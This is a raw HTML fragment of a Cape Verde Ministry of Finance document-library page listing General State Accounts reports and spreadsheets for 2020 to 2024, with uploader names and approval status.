navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId" type="hidden" value="302348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId" type="hidden" value="302348"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Contas Geral do Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 20 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1768946675993"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas_CGE_2024_SITE.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5884195" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Osvaldina Stephany Dias, modificado 3 Meses atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/5884195?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		Mapas_CGE_2024_SITE.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2024_RELATÓRIO__E_MAPAS.pdf.pdf" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5884187" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/5884176/CGE_2024_RELAT%C3%93RIO__E_MAPAS.pdf.pdf/7ffcafb8-cebc-3834-cc5c-2ba68fccf426?version=1.0&amp;t=1759249665395&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/5884176/CGE_2024_RELAT%C3%93RIO__E_MAPAS.pdf.pdf/7ffcafb8-cebc-3834-cc5c-2ba68fccf426?version=1.0&amp;t=1759249665395&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Osvaldina Stephany Dias, modificado 3 Meses atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/5884187?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CGE_2024_RELATÓRIO__E_MAPAS.pdf.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas _CGE_2023.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4826336" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Eritson J. Reis Baessa, modificado 1 Ano atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/4826336?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		Mapas _CGE_2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2023_RELATÓRIO _E_MAPAS.pdf" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4826327" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/4826316/CGE_2023_RELAT%C3%93RIO+_E_MAPAS.pdf/0d0c7fc5-2724-5101-91c5-3555d13d89d0?version=1.0&amp;t=1727716970973&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/4826316/CGE_2023_RELAT%C3%93RIO+_E_MAPAS.pdf/0d0c7fc5-2724-5101-91c5-3555d13d89d0?version=1.0&amp;t=1727716970973&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Eritson J. Reis Baessa, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/4826327?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CGE_2023_RELATÓRIO _E_MAPAS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2022_RELATÓRIO_E_MAPAS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3894550" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/3894529/CGE_2022_RELAT%C3%93RIO_E_MAPAS.pdf/d6e961bb-5bf3-6638-ff65-e73fb7272739?version=1.0&amp;t=1696033106639&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/3894529/CGE_2022_RELAT%C3%93RIO_E_MAPAS.pdf/d6e961bb-5bf3-6638-ff65-e73fb7272739?version=1.0&amp;t=1696033106639&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/3894550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CGE_2022_RELATÓRIO_E_MAPAS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas_CGE_2022.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3894540" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/3894540?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		Mapas_CGE_2022.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas_CGE 2021.cleaned.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2977980" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 3 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2977980?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		Mapas_CGE 2021.cleaned.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2021_RELATÓRIO_E_MAPAS.pdf" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2971204" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-5">
											PDF
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 3 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2971204?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		CGE_2021_RELATÓRIO_E_MAPAS.pdf
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapas_CGE 2020.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2354414" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 4 Anos atrás.
</h5>

<h4>
